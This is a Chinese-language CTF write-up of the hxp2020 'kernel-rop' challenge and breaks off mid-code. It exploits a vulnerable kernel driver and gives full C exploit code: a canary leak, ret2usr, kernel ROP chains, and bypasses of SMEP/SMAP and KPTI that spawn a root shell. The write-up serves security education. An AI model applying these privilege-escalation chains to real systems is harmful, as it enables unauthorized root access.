本文中,我们将以hxp2020 CTF中的“kernel-rop”挑战题为基础,介绍如何利用驱动程序中的漏洞进行提权。我们知道,内核漏洞利用的主要目标,与用户空间的漏洞利用有很大不同,它不是直接生成一个shell,而是控制存在漏洞的内核代码以实现提权。至少在典型的CTF风格的场景中,生成shell都是后面的事情。有时,只要获得了任意读写原语,就足以渗出敏感信息,或覆盖与安全休戚相关的东西。
Init
我们面临的挑战环境设置很简单:

挑战题作者给出的初始设置
要利用的环境启用了全套缓解措施:
- 内核ASLR:类似于用户空间ASLR
- SMEP/SMAP:当在内核空间运行时,将所有用户空间的内存页面都标记为不允许RWX(读、写、执行)
- KPTI:将用户空间和内核空间的页表完全隔离(关于这方面的详细介绍,可以参考这里)。
幸运的是,环境完全处于我们的控制之下,所以,为了进行测试,我们可以随时禁用或启用这些缓解措施,以便于我们开发exploit!此外,这里提供的文件系统是以压缩的方式提供的(initramfs.cpio.gz),所以,当要放入我们的exploit时,我们需要先对文件系统进行解压缩,放入我们的payload,然后再次进行打包。这种事情非常乏味,尤其是在exploit的开发过程中更是如此。为此,我们可以编写相应的脚本来处理这些事情。
#!/bin/bash
# Decompress a .cpio.gz packed file system
mkdir initramfs
pushd . && pushd initramfs
cp ../initramfs.cpio.gz .
gzip -dc initramfs.cpio.gz | cpio -idm &>/dev/null && rm initramfs.cpio.gz
popd
#!/bin/bash
# Compress initramfs with the included statically linked exploit
in=$1
out=$(echo $in | awk '{ print substr( $0, 1, length($0)-2 ) }')
gcc $in -static -o $out || exit 255
mv $out initramfs
pushd . && pushd initramfs
find . -print0 | cpio --null --format=newc -o 2>/dev/null | gzip -9 > ../initramfs.cpio.gz
popd
Recon
我们首先应该(或必须)完成的两件事,就是解压文件系统,并将vmlinuz解压成vmlinux。对于第一件事,我们可以直接使用gunzip和cpio工具来提取这个归档。之后,我们会看到一个基本的文件系统目录结构。
该挑战题的目录树
除了显而易见的名为hackme.ko的内核驱动程序外,并没有什么不寻常的事情发生。至于从vmlinuz中提取vmlinux这个事情,可以借助于一个现成的脚本,下面给出两个文件的比较结果:

vmlinuz与vmlinux的比较
解决了这个问题后,我们就可以踏上我们的漏洞利用之旅了。首先,让我们快速过一下内核驱动程序hackme.ko,看看能有什么发现。实际上,利用反汇编程序加载该驱动程序后,发现其中只有少数几个函数。
含有漏洞的驱动程序中的可用函数
其中,hackme_release、hackme_open、hackme_init和hackme_exit函数就我们来说并不重要,因为它们只是(取消)注册内核模块并正确初始化它们。这样我们就只需要关注hackme_write和hackme_read这两个函数了。其中,hackme_read函数的汇编代码如下所示:
hackme_read函数的汇编代码关系图
我发现这里的汇编代码看起来有些乱,因此,我将其反编译成了可读性更高的C语言:
int hackme_buf[0x1000];
// 1
size_t hackme_read(file *f, char *data, size_t size, size_t *off) {
// __fentry__ stuff omitted, as it's ftrace related
int tmp[32];
// 2 OOB-R
void *res = memcpy(hackme_buf, tmp, size);
// Useless check against OOB-R
if (size > 0x1000) {
printk(KERN_WARNING "Buffer overflow detected (%d < %lu)!\n", 4096LL, len);
BUG();
}
// 3 Some sanity checks before writing the whole buffer ...
// that is user controlled in size back to userland.
// This is a leak!
__check_object_size(hackme_buf, size, data);
unsigned long written = copy_to_user(data, hackme_buf, size);
if(written) {
return size;
}
return -1;
}
手工反编译hackme_read函数后,得到的C代码
上面的代码非常简单,主要用于从固定长度的小型缓冲区(即tmp)向大型缓冲区hackme_buf中写入用户指定数量的数据,稍后我们会将具体的数量返回给用户。从tmp读取数据后,我们确实进行了某种检查,即检查我们请求的数量是否小于0x1000字节。但是,由于从中读取数据的缓冲区的长度只有0x80字节,因此,这项检查毫无意义。这导致我们很容易出现越界读取问题。但是,在此之后,我们在__check_object_size中进行了更严格的检查,主要检查三个方面:
-
验证参数中的指针不是虚假地址(bogus address),
-
它指向一个已知安全的堆或堆栈对象,并且
-
它没有指向内核的text段
如果满足上述三个要求,请求的数据将被写回用户空间,因此,这是内存泄漏的好机会!实际上,与之对应的hackme_write函数在语义上是相同的,不同之处在于,它允许我们作为攻击者向驱动程序发送数据:
与hackme_read相对应的函数:hackme_write
作为一项练习,读者可以将其转换为等效的C代码。需要注意的是,这里的hackme_write函数的作用,不是实现越界读取,而是越界写入(几乎可以写入任意数量的数据),具体来说,就是将用户控制的数据写入容量非常有限的tmp缓冲区中!这样的话,我们就有了应对这一挑战的原语。
Baby steps - ret2usr
我们已经看到,在这个挑战中,我们运行的是一个相当新的内核,并启用了所有常见的缓解措施。为了进行相应的测试,我们将从两方面来修改执行环境:
修改run.sh文件,将"-append"参数改为-append"console=ttyS0 nosmep nosmap nopti nokaslr quiet panic=1",禁用所有缓解措施,创建基本的返回到用户空间风格的exploit,以熟悉驱动程序。这些选项似乎也覆盖了-cpu开关中的+smep、+smap选项,所以我们就不必费心去修改这些选项了。
修改文件系统,使我们进入一个root shell。这在一开始可能是反直觉的,但有利于我们在文件系统中自由穿梭,例如,从/proc/kallsyms中执行读取操作,以了解内核符号的位置。当我们对exploit有足够的信心时,我们将删除这个小 "hack",并以普通用户的身份测试我们的exploit。为此,我们可以修改etc/initd/rcS,并添加:setuidgid 0 /bin/sh。
接下来,回顾一下,从策略上讲,内核漏洞利用的目的,并非一上来就生成一个shell,而是首先将权限提升到尽可能高的级别。然而,如何通过ROP来实现这一目标的总体思路同样适用于用户态和内核态,只是略有不同。实际上,前面我们在静态分析中看到,hackme_read函数中有一个很好的内存泄漏漏洞。所以,现在就让我们打造自己的 "exploit",看看能否从驱动程序中泄露有用的东西。
#include <fcntl.h>
#include <stdbool.h>
#include <stdint.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define formatBool(b) ((b) ? "true" : "false")
char *VULN_DRV = "/dev/hackme";
int64_t global_fd;
uint64_t cookie;
uint8_t cookie_off;
void open_dev() {
global_fd = open(VULN_DRV, O_RDWR);
if (global_fd < 0) {
printf("[!] Failed to open %s\n", VULN_DRV);
exit(-1);
} else {
printf("[+] Successfully opened %s\n", VULN_DRV);
}
}
bool is_cookie(const char* str) {
uint8_t in_len = strlen(str);
if (in_len < 18) {
return false;
}
char prefix[7] = "0xffff\0";
char suffix[3] = "00\0";
return (
(!strncmp(str, prefix, strlen(prefix) - 1) == 0) &&
(strncmp(str + in_len - strlen(suffix), suffix, strlen(suffix) - 1)
== 0));
}
void leak_cookie() {
uint8_t sz = 40;
uint64_t leak[sz];
printf("[*] Attempting to leak up tp %d bytes\n", sizeof(leak));
uint64_t data = read(global_fd, leak, sizeof(leak));
puts("[*] Searching leak...");
for (uint8_t i = 0; i < sz; i++) {
char cookie_str[18];
sprintf(cookie_str, "%#02lx", leak[i]);
cookie_str[18] = '\0';
printf("\t--> %d: leak + 0x%x\t: %s\n", i, sizeof(leak[0]) * i, cookie_str);
if(!cookie && is_cookie(cookie_str) && i > 2) {
printf("[+] Found stack canary: %s @ idx %d\n", cookie_str, i);
cookie_off = i;
cookie = leak[cookie_off];
}
}
if(!cookie) {
puts("[!] Failed to leak stack cookie!");
exit(-1);
}
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
}
最初的exploit代码,用于从内核泄漏数据
上面的代码已经给出了答案,我们将读取320个字节,也就是说,我们在“越过”tmp缓冲区之后,又读取了0xc0个字节。将该exploit添加至文件系统中,启动环境(./run.sh)并执行它,我们得到了大量的数据,包括在索引2、16和30处的堆栈金丝雀。
内存泄漏的例子
索引2处的泄漏看起来很奇怪,因为它应该还在界内。也许因为tmp没有正确初始化,系统决定直接把未初始化的数据留给了它,而这些恰好是内核的堆栈金丝雀,或者是其他原因(如果您知道确切原因的话,请告知在下!)。不管怎么说,我们发现,不管所有禁用的缓解措施情况如何,内核堆栈金丝雀都是存在的。并且,我们能够在17*8字节(0x88)的偏移量处泄漏它,当使用索引16处的缓冲区时,该偏移量正好位于tmp缓冲区的前面。
下一步是测试我们能否在向易受攻击的驱动程序写入时控制rip,因为我们知道要填充的缓冲区大小、金丝雀及其偏移量,因此,这听起来是可行的。我们将添加一个函数,用于创建payload,并通过正确的偏移量插入到堆栈金丝雀中,就是我们刚才发现的偏移量。除此之外,我们将添加三个虚值,前面查看hackme_write的函数尾声时,它们位于如下三个寄存器中:rbx、r12(IDA将其命名为data)和rbp。类似地,我们也可以在hackme_read的函数尾声中看到弹出这三个寄存器的模式。对于用户空间的漏洞利用来说,这是一个明显的区别。在覆盖返回地址之前,我们需要对这三个弹出指令进行“补偿”:
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void write_ret() {
uint8_t sz = 50;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x4141414141414141; // return address
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
privesc();
}
控制rip的代码
运行这个修改后的版本,效果如下:
用于控制rip的PoC
这证实了我们取得了对RIP的完全控制(到目前为止,除了内核堆栈金丝雀之外,还没有启用任何缓解措施)。这使我们能够发动相应的“ret2usr”攻击。为了利用这种攻击策略对付内核,我们必须借助一些gadget,这是与在用户空间发动攻击时的不同之处。别忘了,我们要做的事情是提升我们的权限。在已经控制RIP的情况下,有两个突出的候选方案可以设置该场景:
- prepare_kernel_cred():这个函数可以用于为内核服务准备一组凭据,甚至可以用来覆盖任务自己的凭据,这样就能以不同任务的身份,在不同的上下文中完成各种工作。这听起来相当复杂,但简单来说,就是当我们能够调用它时,我们可以返回一组新的凭据。更棒的是,如果我们提供0作为参数,返回的参数将没有组关联,并具备全部的权限,这意味着获得了完整的root权限!
- commit_creds():这个函数是prepare_kernel_cred()最佳搭档,因为调用这个函数对于在当前运行的任务上安装新的凭据并有效地覆盖旧的凭据是必要的。有了这两个函数,提升权限就易如反掌!
那么,除了这两个我们现在可以建立ROP链的功能之外,提升了我们的特权后,我们将如何继续呢?我们仍然在内核上下文中执行。因此,假设我们想要植入一个(特权)shell的话,最终必须返回到用户空间。为此,我们可以借助于两个ROP gadget来切换上下文,即swapgs与iretq或sysretq(二选一即可):
- swapgs:该指令用于设置上下文切换,或者更具体地说,用于将寄存器上下文从用户空间切换到内核空间,反之亦然。具体地说,swapgs会替换gs寄存器的值,以便使其引用正在运行的应用程序中的内存位置或内核空间中的位置。对于切换上下文来说,该指令是必不可少的!
- iretq/sysretq:两者都可以用于在用户空间和内核空间之间进行实际的上下文切换。iretq有一个简单的设置。它只需要5个用户空间的寄存器值,其顺序如下:rip、cs、rflags、sp、ss。因此,我们必须在执行iretq之前,以相反的顺序将它们压入堆栈。另一方面,sysretq在执行时需要将rcx寄存器中的值移动到rip寄存器中,这意味着我们必须对返回地址进行相应的设置,使其位于rcx寄存器中。此外,它还将rflags寄存器中的值移动到r11寄存器中,这可能需要进行额外的处理。最后,sysretq希望rip中的值为规范形式的,这就意味着该值的第48位到第63位必须与第47位(比较符号扩展)相同;否则的话,就会出现一般性保护错误!虽然sysret指令具有更严格的约束,但涉及的寄存器却更少,执行速度通常也更快一些。
解决了所有这些问题,我们就可以开干了:可以建立我们的第一个ROP链,以弹出一个shell! 回想一下,由于我们篡改了/etc/init.d/rcS脚本,所以,我们仍然可以在我们的环境中生成一个有特权的shell。因此,让我们在kallsyms中搜索这两个引入的函数,我们之所以能这样做,因为KASLR目前仍然处于关闭状态:

有了上面这两个地址,我们就具备了制作我们的ROP链所需要的一切,因为可以在我们的漏洞利用代码中,可以方便地通过内联汇编来保存rip、cs、rflags、sp 和ss!为了方便起见,我添加了一个函数,以便在返回用户空间时检查用户ID,如果它为0,就会生成一个root shell。这里的代码很简单,用到的都是上面介绍过的知识:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t user_rip = (uint64_t) spawn_shell;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
puts("[*] Hello from user land!");
uid_t uid = getuid();
if (uid == 0) {
printf("[+] UID: %d, got root!\n", uid);
} else {
printf("[!] UID: %d, we root-less :(!\n", uid);
exit(-1);
}
system("/bin/sh");
}
void save_state() {
__asm__(".intel_syntax noprefix;"
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
".att_syntax");
puts("[+] Saved state");
}
void privesc() {
__asm__(".intel_syntax noprefix;"
"movabs rax, prepare_kernel_cred;"
"xor rdi, rdi;"
"call rax;"
"mov rdi, rax;"
"movabs rax, commit_creds:"
"call rax;"
"swapgs;"
"mov r15, user_ss;"
"push r15;"
"mov r15, user_sp;"
"push r15;"
"mov r15, user_rflags;"
"push r15;"
"mov r15, user_cs;"
"push r15;"
"mov r15, user_rip;" // Where we return to!
"push r15;"
"iretq;"
".att_syntax;");
}
}
void write_ret() {
uint8_t sz = 35;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = (uint64_t) privesc; // redirect code to here
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
write_ret();
}
ret2usr exploit代码
运行这个修改过的exploit版本(同时也删除了etc/init.d/rcS中启动时让我们进入特权shell的那一行),我们得到了一个root shell,因为我们的spawn_shell()函数被成功返回到:
第一个ret2usr漏洞利用代码的PoC
至此,第一个目标完成了! 接下来,我们将逐步添加各种缓解措施,事情将变得更加有趣。
SMEP/SMAP
现在该换提高难度了(至少是一点点)……为此,让我们通过下面一行来修改run.sh: -append "console=ttyS0 nopti nokaslr quiet panic=1"。这就重新启用了SMEP/SMAP缓解机制。这样做之后,我们可以尝试重新运行我们当前的exploit,以测试它是否仍然有效,但这次好像不太走运了:
ret2usr exploit在启用SMEP/SMAP后崩溃了
我们的exploit在这里被拒绝运行了。我们可以看到,这里试图运行用户空间的代码(用户ID 1000),而启用SMEP和SMAP后,这是不允许的,因为在内核模式下运行时,用户空间的内存页被标记为非RWX。所以,返回到用户空间的ROP链是一个很大的问题。欢迎来到2011/2012年……那么,禁用SMEP怎么样?在内核5.3版本之前,这是2019年底才发布的版本,可以通过用一个叫native_write_cr4()的内核函数向控制寄存器cr4写一个特定的位掩码来禁用这两种缓解措施。当拥有完全的ROP控制权限时,这就不是一个障碍了。在上面的崩溃日志中,我们可以看到cr4的值是000000003006f0。如规范中的官方图表所示,第三个最低字节上半字节(已经用红色方框标出)用于指示是否已启用SMEP/SMAP缓解措施:

cr4寄存器的定义
由于native_write_cr4()打了下面的补丁,现在已经无法对该寄存器执行写入操作,因为该补丁将这些位“钉住”了,所以,它们是无法被修改的。

native_write_cr4函数在施加“位钉”补丁前后的差异
覆盖cr4已经不是一个选项了,但是有什么能阻止我们只写一个纯粹的内核ROP链,甚至不依赖任何用户空间代码呢?完全没有。这就是接下来我们要做的事情。 为了实现这一点,我们需要找到一些设置寄存器的gadget,特别是rdi、rax寄存器,因为我们必须设置函数参数并处理返回值! 实际上,设置rdi寄存器很简单,只需把返回值从rax存回rdi寄存器,这样它就可以直接在ROP链中再次作为函数参数使用(因为我们需要调用prepare_kernel_cred并把返回的东西放到commit_creds中)。此外,我们需要一个合适的swapgs和iretq gadget来最终搞定这个exploit。最后,我选择了如下所示的4个gadget:

为纯粹的内核ROP链寻找合适的gadget
接下来,我们需要把它们结合起——这并非难事,因为只需要调整一下payload就可以了:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t mov_rdi_rax_clobber_rsi140_pop1 = 0xffffffff816bf203;
uint64_t swapgs_pop1_ret = 0xffffffff8100a55f;
uint64_t iretq = 0xffffffff8100c0d9;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
/* Same as before as we're already back in user-land
\* when this gets executed so SMEP/SMAP won't interfere
*/
}
void save_state() {
// Same as before
}
void privesc() {
// Do not need this one anymore as this caused problems
}
uint64_t user_rip = (uint64_t) spawn_shell;
void write_ret() {
uint8_t sz = 35;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = pop_rdi_ret;
payload[cookie_off++] = 0x0; // Set up gfor rdi=0
payload[cookie_off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
payload[cookie_off++] = mov_rdi_rax_clobber_rsi140_pop1; // save ret val in rdi
payload[cookie_off++] = 0x0; //compensate for extra pop rbp
payload[cookie_off++] = commit_creds; // commit_creds(rdi)
payload[cookie_off++] = swapgs_pop1_ret;
payload[cookie_off++] = 0x0; // compensate for extra pop rbp
payload[cookie_off++] = iretq;
payload[cookie_off++] = user_rip; // Notice the reverse order ...
payload[cookie_off++] = user_cs; // compared to how ...
payload[cookie_off++] = user_rflags; // we returned these ...
payload[cookie_off++] = user_sp; // in the earlier ...
payload[cookie_off++] = user_ss; // exploit :)
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
write_ret();
}
SMEP/SMAP exploit代码
像往常一样,让我们测试一下这个exploit:

绕过SMEP/SMAP机制的PoC
这是相当简单的,因为我们甚至不需要借助堆栈跳板,就可以在不太紧促的空间里构造我们的ROP链,毕竟在这个挑战环境中,我们有很多的空间可用。如果我们真的需要的话,寻找一些合适的堆栈跳板gadget也不是难事。
找到一个合适的堆栈跳板gadget,并且是16字节对齐的,这是有可能的!
总之,结果是,SMAP基本上可以被忽略不计,这里只需要考虑SMEP即可。但是,如果我们要跳转到一些用户空间的内存页面,在那里制作我们的ROP链,SMAP就会对我们一直以来的做法构成障碍,因为SMAP会阻止我们读写用户空间的内存页面!实际上,我们在这里只是绕过了SMEP缓解机制。
KPTI
至于下一个要启用的缓解措施,就是KPTI了;该机制是在2017年底的4.15版本中被并入Linux内核的。与SMEP/SMAP缓解机制相比,我们接下来要添加的缓解措施,让我们向前推进了5年! 这在很大程度上会将用户空间和内核空间的内存页完全隔离开来:
NO KPTI KPTI ENABLED
┌───────────────┐ ┌───────────────┐ ┌───────────────┐
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ Kernel land │ │ Kernel land │ │ │
│ │ │ │ ├───────────────┤
│ │ │ │ │ Kernel land │
├───────────────┤ ├───────────────┤ ├───────────────┤
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ ─────────► │ │ │ │
│ │ │ │ │ │
│ User land │ │ User land │ │ User land │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
│ │ │ │ │ │
└───────────────┘ └───────────────┘ └───────────────┘
User + Kernel Kernel mode User mode
mode
KPTI机制的示意图
正如上面所展示的,内核可以访问整个页表。虽然它可以涵盖所有页面,但是内核页表的用户部分由于在那里设置了一个NX位而被削弱了。用户空间能够获取与用户空间相关的页表的卷影副本,以及进入和退出内核所需的最小一组内核空间页面。现在,让我们修改run.sh,使之包括以下一行:-append "console=ttyS0 kpti=1 nokaslr quiet panic=1"。接下来,我们可以重新运行下当前的exploit:
启用KPTI后,重新运行我们的exploit
有趣的是,我们的exploit因SIGSEGV错误而崩溃,所以,这似乎是在用户空间中发生的! 原因是,该exploit在执行过程的某个时间点回到了用户空间,但是在那个时刻,使用的仍然属于内核空间的内存页面,而这个页面被标记为“不可执行”。那么,我们该如何解决这个问题呢?有三种简单的方法(在写这篇文章的时候,我所知道的就这些)可以绕过这个缓解机制。
Version 1: Trampoline goes "weeeh"
第一种方法就是通常所说的“KPTI蹦床”,它利用一个内置的内核特性在内核和用户空间页面之间进行跃迁。如果你仔细考虑一下,由于这是一个强制性的功能,因此,我们可以直接使用现成的东西,而不必重新发明轮子:毕竟带有swapgs_restore_regs_and_return_to_usermode标签的函数可以直接在Linux内核的arch/x86/entry/entry_64.s中找到,具体如下所示:
KPTI蹦床
实际上,直接在vmlinux文件查看其汇编代码可能更有帮助:
KPTI蹦床的反汇编代码
如你所见,开头部分有大量的pop指令,但是,这些并不是我们真正关心的。这些指令只会使最终的ROP链膨胀,因为我们必须通过增加14个从堆栈中移除的虚值来解决上面的问题;所以,我们可以跳过它们,为此只需在这个函数中偏移+22即可:这时的代码正在保存寄存器,然后将跳转到swapgs,继而调用iretq。也就是说,当使用这个函数时,我们必须考虑两个额外的pop指令,不管它们是否位于调用swapgs和iretq之前:

调用swapgs,然后跳转到iretq
与之前一样,我们先调用prepare_kernel_cred,然后调用commit_creds,而不是手动执行swapgs和iretq,我们修改ROP链,包括对swapgs_restore_regs_and_return_to_usermode的调用。后者的地址只需像以前一样在/proc/kallsyms中搜索即可找到:
uint64_t user_cs, user_ss, user_rflags, user_sp;
uint64_t prepare_kernel_cred = 0xffffffff814c67f0;
uint64_t commit_creds = 0xffffffff814c6410;
uint64_t swapgs_restore_regs_and_return_to_usermode = 0xffffffff81200f10;
uint64_t pop_rdi_ret = 0xffffffff81006370;
uint64_t mov_rdi_rax_clobber_rsi140_pop1 = 0xffffffff816bf203;
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
/* Same as before as we're already back in user-land
\* when this gets executed so SMEP/SMAP won't interfere
*/
}
void save_state() {
// Same as before
}
uint64_t user_rip = (uint64_t) spawn_shell;
void write_ret() {
uint8_t sz = 35;
uint64_t payload[sz];
payload[cookie_off++] = cookie;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = 0x0;
payload[cookie_off++] = pop_rdi_ret;
payload[cookie_off++] = 0x0; // Set up rdi=0
payload[cookie_off++] = prepare_kernel_cred; // prepare_kernel_cred(0)
payload[cookie_off++] = mov_rdi_rax_clobber_rsi140_pop1; // save ret val in rdi
payload[cookie_off++] = 0x0; // compensate for extra pop rbp
payload[cookie_off++] = commit_creds; // elevate privs
payload[cookie_off++] = swapgs_restore_regs_and_return_to_usermode + 22;
payload[cookie_off++] = 0x0; // compensate for extra pop rax
payload[cookie_off++] = 0x0; // compensate for extra pop rdi
payload[cookie_off++] = user_rip; // Unchanged from here on
payload[cookie_off++] = user_cs;
payload[cookie_off++] = user_rflags;
payload[cookie_off++] = user_sp;
payload[cookie_off++] = user_ss;
uint64_t data = write(global_fd, payload, sizeof(payload));
puts("[!] If you can read this we failed the mission :(");
}
int main(int argc, char** argv) {
open_dev();
leak_cookie();
save_state();
write_ret();
}
KPTI蹦床exploit代码
测试这个变体,结果令人欣慰:
KPTI蹦床的PoC
就这么简单,我们通过在payload中添加了一个正确的上下文切换操作,就顺利绕过了KPTI缓解机制。此外,这个payload也更加简单,因为我们不需要手动调用swapgs和iretq。
附注:我暂时删除了打印泄漏内容的代码,因为我们在这方面已经轻车熟路了,哈哈!
Version 2: Handling signals the proper way
在本节的开头,我提到了绕过KPTI的三种方法。我们已经看到,在启用KPTI的情况下执行SMEP exploit时,我们遇到了用户空间的段错误(segmentation fault)。这是因为我们试图访问不允许用户访问的内存页面,也就是内核的内存页面,这反过来又会触发异常。但是,众所周知,这方面自定义信号处理程序是一个好东西,因此,我们可以注册一个信号处理程序来捕获用户空间的段错误并为其分配自定义功能。这是行之有效的,正如signal(7)文档所述:
-
内核为执行信号处理程序执行一些必要的准备步骤,包括从待处理的信号堆栈中删除信号,并根据sigaction()实例化信号处理程序的方式进行相应的操作。
-
接下来,创建适当的信号堆栈帧;并将程序计数器设置为注册的信号处理函数的第一条指令,最后返回地址设置为一段用户空间的代码,也称为“信号蹦床”。
-
现在,随着内核在用户空间将控制权交还给我们,所有注册的信号处理程序都会在用户空间执行。
-
最后,控制权被传递给信号蹦床代码,代码最终会调用sigreturn(),这是展开堆栈并将进程状态恢复到信号处理之前的状态所必需的。但是,如果信号处理程序没有返回,例如由于它通过execve生成了一个新进程,就不会执行最后一步,这时的清理工作就交由程序员来负责。
总结一下:在接收到(SIGSEGV)信号后,内核首先对其进行处理,如果它认为需要的话,也可以立即终止应用程序。但是,用户态应用程序可以注册与自定义函数关联的自定义信号处理程序来处理内核乐意返回的信号,其中包括正确切换到用户态上下文(包括页表和所有内容)的信号。无论我们最终注册的用户空间应用程序情况如何,系统都会使用适当的用户空间上下文来进行调用……这反过来意味着,即使我们的SMEP exploit在尝试调用仍驻留在内核页面中的代码时崩溃,也没有什么能阻止我们把spawn_shell()函数注册为自定义信号处理程序,对吧?相应的代码如下所示:
void open_dev() {
// As before
};
void leak_cookie() {
// As before
}
void spawn_shell() {
/* Same as before as we're already back in user-land
\* when this gets executed so SMEP/SMAP won't interfere
*/
}
void save_state() {
// Same as before
}
void privesc() {
// Do not need this one anymore as this caused problems
}
void write_ret() {
// As seen in the SMEP/SMAP exploit
}
struct sigaction sigact;
void register_sigsegv() {
puts("[+] Registering default action upon encountering a SIGSEGV!");
sigact.sa_handler = spawn_shell;
sigemptyset(&sigact.sa_mask);
sigact.sa_flags = 0;
